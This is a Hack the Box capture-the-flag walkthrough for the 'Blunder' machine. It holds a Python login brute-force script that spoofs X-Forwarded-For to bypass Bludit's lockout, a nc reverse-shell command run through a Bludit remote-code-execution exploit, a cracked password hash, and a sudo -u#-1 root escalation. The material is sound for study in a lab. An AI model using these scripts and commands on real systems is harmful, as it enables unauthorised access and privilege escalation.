Hack the Box - Blunder
This is my walkthrough for Blunder.
Nmap Results
nux@KacaLinux:~/Documents/htb/boxes/blunder/nmap$ cat services
# Nmap 7.80 scan initiated Sat Jun 6 04:58:57 2020 as: nmap -T4 -sC -p 21,80 -oN services 10.10.10.191
Nmap scan report for 10.10.10.191
Host is up (0.13s latency).
PORT STATE SERVICE
21/tcp closed ftp
80/tcp open http
|_http-generator: Blunder
|_http-title: Blunder | A blunder of interesting facts
# Nmap done at Sat Jun 6 04:59:02 2020 -- 1 IP address (1 host up) scanned in 4.71 secondsChecking the Results
Port 21 – FTP
Doesn't look like we can connect. I was hoping for an easy win, like anonymous logins.
Port 80 – HTTP
GoBuster Results
nux@KacaLinux:~/Documents/htb/boxes/blunder/gobuster$ cat fileextensions
/.hta (Status: 403)
/.hta.txt (Status: 403)
/.hta.php (Status: 403)
/.htaccess (Status: 403)
/.htaccess.php (Status: 403)
/.htaccess.txt (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.php (Status: 403)
/.htpasswd.txt (Status: 403)
/0 (Status: 200)
/about (Status: 200)
/admin (Status: 301)
/cgi-bin/ (Status: 301)
/install.php (Status: 200)
/LICENSE (Status: 200)
/robots.txt (Status: 200)
/robots.txt (Status: 200)
/server-status (Status: 403)
/todo.txt (Status: 200)Checking through all of these, the most interesting results are /admin and /todo.txt
Admin

We get a login page for Bludit. We can try some basic stuff and search around for any defaults for the app. No dice. We also learn that there is some bruteforce protection. Too many wrong attempts, and we get locked out for a bit.

Viewing source, we can see information that hints to us that it's running BLUDIT 3.9.2:
Todo.txt
-Update the CMS
-Turn off FTP - DONE
-Remove old users - DONE
-Inform fergus that the new blog needs images - PENDINGThere are two pieces of information we can derive from here. We don't know yet if they will ultimately be useful, but they are all we have for now:
- The CMS needs to be updated.
- fergus may be a username. In fact, it most likely is.
What we know so far
- We have a possible username: fergus
- There's possibly an issue with the CMS
- We can't bruteforce our way in with our current tools.
- All the exploits we found require authentication. This means there has to be a way to auth or to bypass auth.
- It seems to be running Bludit 3.9.2
Searching some more, we will find that there is actually a bruteforce authentication bypass: https://rastating.github.io/bludit-brute-force-mitigation-bypass/. There's a proof of concept script we can use to make something a bit more userful for our needs.
Here's our modified version:
#!/usr/bin/env python3
import re
import requests
host = 'http://10.10.10.191'
login_url = host + '/admin/login'
username = 'fergus'
wordlist = "./thelist"
# [*] Trying: b'123456\n'
with open(wordlist, "rb") as wordlist:
for password in wordlist:
password = password[0:-1]
password = str(password)
session = requests.Session()
login_page = session.get(login_url)
csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
print('[*] Trying: {p}'.format(p = password))
headers = {
'X-Forwarded-For': password,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Referer': login_url
}
data = {
'tokenCSRF': csrf_token,
'username': username,
'password': password,
'save': ''
}
login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)
if 'location' in login_result.headers:
if '/admin/dashboard' in login_result.headers['location']:
print()
print('SUCCESS: Password found!')
print('Use {u}:{p} to login.'.format(u = username, p = password))
print()
break
fergus:RolandDeschain
It's a bit ugly, but it will work. We attempted a few common wordlists, and eventually find out that we need to run CEWL against the site to get a list of possible passwords. In the case of the script above, it's username "fergus" and a list I called "thelist", which was just generated by running CEWL and removing junk like "the", "and", etc.
Eventually, we get the following:
nux@KacaLinux:~/Documents/htb/boxes/blunder/scripts$ cat success.txt
[*] Trying: requires
[*] Trying: resolution
[*] Trying: resolutions
[*] Trying: Richard
[*] Trying: Right
[*] Trying: Robots
[*] Trying: RolandDeschain
()
SUCCESS: Password found!
Use fergus:RolandDeschain to login.
()Cool, the username password combination is:
- fergus:RolandDeschain
We use that username and password, and we're logged in as fergus.
While searching earlier, we found a bunch of possible scripts to try. There are file uploads, directory traversal, etc. We can attempt a few, and eventually, I ran into this one.
Let's copy it over to our local machine and try it out:
$ python3 exploit.py
╔╗ ┬ ┬ ┬┌┬┐┬┌┬┐ ╔═╗╦ ╦╔╗╔
╠╩╗│ │ │ │││ │ ╠═╝║║║║║║
╚═╝┴─┘└─┘─┴┘┴ ┴ ╩ ╚╩╝╝╚╝
CVE-2019-16113 CyberVaca
usage: exploit.py [-h] -u URL -user USER -pass PASSWORD -c COMMAND
exploit.py: error: the following arguments are required: -u, -user, -pass, -c
This enables us to run a command. This may be our way to a shell. Let's give it a try:
python3 exploit.py -u http://10.10.10.191 -user fergus -pass RolandDeschain -c "mknod /tmp/backpipe p;/bin/sh 0</tmp/backpipe | nc 10.10.14.46 443 1>/tmp/backpipe"And we have a shell:
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.191.
Ncat: Connection from 10.10.10.191:55308.
whoami
www-data
Time to upgrade that shell. I have written this one out so many times that I'm just going to copy-paste:
Upgrade the Shell
/usr/bin/python3 -c 'import pty; pty.spawn("/bin/bash")'
After this, you can run the following:
- Hit ctrl+z to put your current netcat session in the background.
- Type
stty raw -echo - Type
fgand enter to bring your process back into the foreground. - Now I have a shell with tab complete.
Finally, run: export TERM=xterm
There ya go.
Owning User
Now we look for how to own user.
As we explore, we will find the FTP directory. We found the service running during our initial scanning, but were unable to access it. Let's take a look at what's in that folder.
There are a few interesting files, but the one that stands out is note.txt:
www-data@blunder:/ftp$ cat note.txt
Hey Sophie
I've left the thing you're looking for in here for you to continue my work
when I leave. The other thing is the same although Ive left it elsewhere too.
Its using the method we talked about; dont leave it on a post-it note this time!
Thanks
Shaun
That ... kind of makes no sense right now. It's definitely a breadcrumb, but kind of leaves you wondering, "huh?"
"Left the thing you're looking for in here for you to continue my work when I leave." And something else "left elsewhere." Then something about not leaving "it" on a post-it note, which sounds like a password.
After tons of searching, we will find interesting files in the databases directory:
www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ ls
categories.php plugins site.php tags.php
pages.php security.php syslog.php users.php
This is just one of those slow processes we have to work through. Search and search until you find something interesting. This stands out because it's in a folder called databases, which can usually lead to credentials or user accounts of some sort.
This file in particular is of interest:
www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ cat users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Hugo",
"firstName": "Hugo",
"lastName": "",
"role": "User",
"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""}
}
We have a user named Hugo and what appears to be a password hash: faca404fd5c0a31cf1897b823c695c85cffeb98d
Crackstation tells us it's a pretty crap password:
faca404fd5c0a31cf1897b823c695c85cffeb98d sha1 Password120Let's try to switch users to Hugo:
www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ su hugo
Password:
hugo@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ id
uid=1001(hugo) gid=1001(hugo) groups=1001(hugo)
Awesome.
Path to Root
Believe it or not. Root was actually much easier to obtain than user. User was just a bit more difficult because much of the challenge revolved around finding that file with the hash on it. Once we found that, it all made sense.
One of the first things to do is run sudo -l to see what permissions you have.
hugo@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ sudo -l
Password:
Matching Defaults entries for hugo on blunder:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hugo may run the following commands on blunder:
(ALL, !root) /bin/bash
I Googled "(ALL, !root) /bin/bash" just to see what I could find.
It was that sudo vulnerability from roughly one year ago, if I remember correctly: https://www.exploit-db.com/exploits/47502
The entry on exploit-db says:
With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash
More:
Description :
Sudo doesn't check for the existence of the specified user id and executes the with arbitrary user id with the sudo priv
-u#-1 returns as 0 which is root's id
and /bin/bash is executed with root permissionIn other words, we should be able to run:
sudo -u#-1 /bin/bashThis will give us root, because it basically says run sudo /bin/bash as user 0. User 0 is root:
hugo@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ sudo -u#-1 /bin/bash
root@blunder:/var/www/bludit-3.10.0a/bl-content/databases# whoami
root
root@blunder:/var/www/bludit-3.10.0a/bl-content/databases# id
uid=0(root) gid=1001(hugo) groups=1001(hugo)
Now we're root. Done.
